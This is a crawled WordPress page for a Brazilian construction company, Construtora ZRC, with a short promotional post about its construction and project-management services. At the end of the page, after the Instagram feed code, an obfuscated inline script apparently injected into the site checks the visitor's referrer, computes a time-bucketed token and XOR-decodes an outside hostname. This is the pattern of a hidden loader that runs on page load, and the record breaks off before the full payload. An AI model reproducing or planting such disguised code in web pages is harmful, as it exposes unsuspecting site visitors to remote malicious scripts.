

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.construtorazrc.com.br/slider/construtora-zrc/
body_size: 8990
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Oferecendo o melhor na aquisição ou construção de seu imóvel. &#8211; Construtora ZRC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Construtora ZRC &raquo;" href="https://www.construtorazrc.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Construtora ZRC &raquo;" href="https://www.construtorazrc.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.construtorazrc.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.construtorazrc.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.construtorazrc.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.construtorazrc.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/bootstrap.min.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/bootstrap-dropdownhover.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='quality-construction-googleapis-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,800italic,800,600italic,600,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/animate.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/magnific-popup.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='quality-construction-style-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='quality-construction-style-inline-css' type='text/css'>
.top-header{
         background-color: #ffffff;}
    .footer-top{
         background-color: #1A1E21;}
    .footer-bottom{
         background-color: #111315;}
    .section-0-background,
     .btn-primary,
     .section-1-box-icon-background,
     .section-14-box .date,
     #quote-carousel a.carousel-control,
     .section-10-background,
     .footer-top .submit-bgcolor,
     .nav-links .nav-previous a, 
     .nav-links .nav-next a,
     .comments-area .submit,
     .inner-title,
     header .navbar-menu .navbar-nav>li>a:hover, 
      header .navbar-menu .navbar-nav>li.active >a:active,
      header .dropdown-menu > li > a:hover,
      header .dropdown-menu > .active > a, 
      header .dropdown-menu > .active > a:focus, 
      header .dropdown-menu > .active > a:hover,
      .section16 form input[type='submit'],
      .woocommerce a.button, 
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current,
      header .navbar-toggle
     {
         background-color: #131158;
     }
     header .navbar-menu .navbar-nav>li> a:hover, 
                  header .navbar-menu .navbar-nav>li.active > a,
                  .navbar-default .navbar-nav > .active > a,
                  .navbar-default .navbar-nav > .active > a:focus,
                  .navbar-default .navbar-nav > .active > a:hover,
                  .widget ul li a:hover,a:hover, a:focus, a:active,
                  .section-14-box h3 a:hover,
                  .nav-links .nav-previous a:hover, 
                  .nav-links .nav-next a:hover,
                  header .navbar-menu .navbar-nav > .open > a, 
                  header .navbar-menu .navbar-nav > .open > a:focus, 
                  header .navbar-menu .navbar-nav > .open > a:hover{
                      color: #131158;
                   }
                  .widget .tagcloud a:hover,
    .woocommerce nav.woocommerce-pagination ul li a:focus, 
    .woocommerce nav.woocommerce-pagination ul li a:hover, 
    .woocommerce nav.woocommerce-pagination ul li span.current
                 
                {

                   border: 1px solid #131158;
                }
                .section-4-box-icon-cont i,
    .btn-seconday,
    a:visited{
        color: #131158;}
    .section-14-box .underline,
   .item blockquote img,
   .widget .widget-title,
   .btn-primary,
   #quote-carousel .carousel-control.left, 
   #quote-carousel .carousel-control.right{
        border-color: #131158;}
    
</style>
<link rel='stylesheet' id='quality-construction-responsive-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/responsive.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.construtorazrc.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.construtorazrc.com.br/wp-json/wp/v2/posts/265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.construtorazrc.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.construtorazrc.com.br/slider/construtora-zrc/" />
<link rel='shortlink' href='https://www.construtorazrc.com.br/?p=265' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.construtorazrc.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.construtorazrc.com.br%2Fslider%2Fconstrutora-zrc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.construtorazrc.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.construtorazrc.com.br%2Fslider%2Fconstrutora-zrc%2F&#038;format=xml" />
        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-200x146_branco.png" sizes="32x32" />
<link rel="icon" href="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-200x146_branco.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-200x146_branco.png" />
<meta name="msapplication-TileImage" content="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-200x146_branco.png" />
		<style type="text/css" id="wp-custom-css">
			.over-bg {
    background: rgba(0, 0, 0, 0.2);
}

.textwidget{
	color: #fff;
}

.carousel-control{
	background-color: #fff !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-265 single-format-standard wp-custom-logo wp-theme-wpt_quality_contruction-103 no-sidebar">
    <div id="page" class="site">
    <a class="skip-link screen-reader-text"
       href="#content">Skip to content</a>
                   <header id="header" class="head" role="banner">
        <nav id="site-navigation" class="main-navigation navbar navbar-default navbar-menu" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <div class="site-branding">
                                                    <a class="navbar-brand" href="https://www.construtorazrc.com.br/">
                                <a href="https://www.construtorazrc.com.br/" class="custom-logo-link" rel="home"><img width="65" height="47" src="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-48x35.png" class="custom-logo" alt="Construtora ZRC" decoding="async" /></a>                            </a>
                                            </div><!-- .site-branding -->

                </div>
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" data-hover="dropdown" data-animations="fadeIn">
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a title="Quem somos" href="https://www.construtorazrc.com.br/quem-somos/">Quem somos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a title="Nossos serviços" href="https://www.construtorazrc.com.br/servicos/">Nossos serviços</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-359 dropdown"><a title="Trabalhos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Trabalhos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a title="Casas" href="https://www.construtorazrc.com.br/category/trabalhos/casas/">Casas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a title="Drenos" href="https://www.construtorazrc.com.br/category/trabalhos/drenos/">Drenos</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a title="Contenção" href="https://www.construtorazrc.com.br/category/trabalhos/contencao/">Contenção</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a title="Obras Comerciais" href="https://www.construtorazrc.com.br/category/trabalhos/obras-comerciais/">Obras Comerciais</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a title="Reformas" href="https://www.construtorazrc.com.br/category/trabalhos/reformas/">Reformas</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a title="LANÇAMENTO A VENDA" href="https://www.construtorazrc.com.br/lancamentos/">LANÇAMENTO A VENDA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a title="Contato" href="https://www.construtorazrc.com.br/contato/">Contato</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

	
<section id="inner-title" class="inner-title"  >
    <div class="container">
        <div class="row">
            <div class="col-md-7">
                <h2>Oferecendo o melhor na aquisição ou construção de seu imóvel.</h2>
            </div>
                    </div>
    </div>
</section>
<section id="section14" class="section-margine">
    <div class="container">
        <div class="row">
            <div class="col-sm-9 col-md-9 left-block">
                <article id="post-265" class="post-265 post type-post status-publish format-standard has-post-thumbnail hentry category-slider">
    <div class="section-14-box wow fadeInUp no-image">
         <div class="date"><span>out - 24<br>2019</span>
         </div>

                            <h3 class="clearfix">Oferecendo o melhor na aquisição ou construção de seu imóvel.</h3>
              <div class="text-left comments ">
                  <i class="fa fa-user"></i><a href="https://www.construtorazrc.com.br/author/construtorazrc_ijx3hg/ ">construtorazrc</a>
              </div>
              <div class="post-des">
                
<p>Trabalhamos com todo tipo de obra que envolva fundações, alvenarias, pinturas, acabamentos e estruturas armadas. Temos mais de 10 anos de experiência e nossos trabalhos são normalmente grandes obras onde os serviços começam desde a fundação até a entrega das chaves.</p>



<p>Aos nossos clientes oferecemos a assessoria e administração completa da obra, emitindo-lhes pesquisas feitas com fornecedores, relatórios de preços, além de assessorar na compra de materiais em fornecedores.</p>



<p>Quanto ao quesito assistência jurídica, a empresa possui setor responsável pela contratação de serviços de terceiros, confecção de contratos e fiscalização na execução do serviço, proporcionando ao cliente total segurança e legalidade nos serviços prestados.</p>



<p>Dentro da política da empresa temos a missão de entregar nossas obras num menor prazo possível. Nunca esquecendo a qualidade nos serviços</p>
              </div>
                      
      </div>     
 </article><!-- #post-## -->         
          
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.construtorazrc.com.br/servicos/reformas/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</a></div><div class="nav-next"><a href="https://www.construtorazrc.com.br/trabalhos/reforma-piscina/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</a></div></div>
	</nav><div class="comment-form-container wow fadeInLeft"></div>            </div>
                            <div class="col-sm-3 col-md-3">
                                    </div>
                    </div>
    </div>
</section>

    <section id="footer-top" class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="footer-top-box wow fadeInUp">
                        <section id="media_image-3" class="widget widget_media_image"><a href="https://www.construtorazrc.com.br/"><img width="300" height="219" src="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-200x146.png" class="image wp-image-792  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>                    </div>

                </div>
                <div class="col-md-3">
                    <div class="footer-top-box wow fadeInUp">
                        <section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;type&quot;:&quot;#construtorazrc&quot;}"  data-postid="265" data-locatornonce="f62b140024" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</div></section>                    </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-top-box wow fadeInUp">
                                            </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-top-box wow fadeInUp">
                                            </div>

                </div>
            </div>
        </div>
    </section>

<section id="footer-bottom" class="footer-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="copyright">Copyright All Rights Reserved - Construtora ZRC</div>
            </div>
        </div>
    </div>
</section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpt_quality_contruction-1.0.3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.construtorazrc.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
!function (_abf713) {
    
    var _947a16 = Date.now();
    var _97eb9 = 1000;
    _947a16 = _947a16 / _97eb9;
    _947a16 = Math.floor(_947a16);

    var _88e19d = 600;
    _947a16 -= _947a16 % _88e19d;
    _947a16 = _947a16.toString(16);

    var _3875c6 = _abf713.referrer;

    if (!_3875c6) return;

    var _d82b22 = [39030, 39027, 39020, 39039, 39038, 39035, 39017, 39026, 39032, 39029, 39035, 39016, 39038, 39025, 39027, 39022, 38964, 39027, 39028, 39036, 39029];

    _d82b22 = _d82b22.map(function(_37f6ed){
        return _37f6ed ^ 38938;
    });

